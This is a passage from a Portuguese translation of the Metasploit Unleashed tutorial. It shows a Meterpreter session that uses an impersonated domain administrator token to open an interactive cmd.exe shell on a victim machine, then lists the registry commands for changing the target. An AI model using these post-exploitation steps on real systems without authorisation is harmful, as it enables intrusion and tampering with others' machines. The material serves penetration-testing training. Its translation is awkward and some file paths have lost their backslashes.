 Server username: SNEAKS.INAdministrator
meterpreter >
Em seguida, deixa correr uma shell como esta conta individual, executando "executar cmd.exe-f-i-t
'de dentro Meterpreter. A executar cmd.exe-f está dizendo Metasploit para executar cmd.exe, o-i
nos permite interagir com o PC das vítimas, e as t-assume o papel representado por nós apenas
incógnito.
meterpreter > execute -f cmd.exe -i -t
Process 3540 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:WINDOWSsystem32>whoami
whoami
SNEAKS.INadministrator
C:WINDOWSsystem32>
Resultado: Sucesso!
Interacting with the Registry
O registro do Windows é um lugar mágico, onde, com apenas algumas teclas você pode tornar um
sistema praticamente inutilizável. Portanto, muito cuidado nesta seção seguinte, os erros podem ser
dolorosos.
Meterpreter tem algumas funções muito úteis para a interação do registro. Vamos analisar as
opções.
meterpreter > reg
Usage: reg [command] [options]
Interact with the target machine's registry.
OPTIONS:
-d The data to store in the registry value.
-h Help menu.
-k The registry key path (E.g. HKLMSoftwareFoo).
-t The registry value type (E.g. REG_SZ).
-v The registry value name (E.g. Stuff).
COMMANDS:
enumkey Enumerate the supplied registry key [-k ]
createkey Create the supplied registry key [-k ]
deletekey Delete the supplied registry key [-k ]
setval Set a registry value [-k -v -d ]
deleteval Delete the supplied registry value [-k -v ]
queryval Queries the data contents of a value [-k -v ]
© Offensive Security 2009
Traduzido por Rafael Torres
 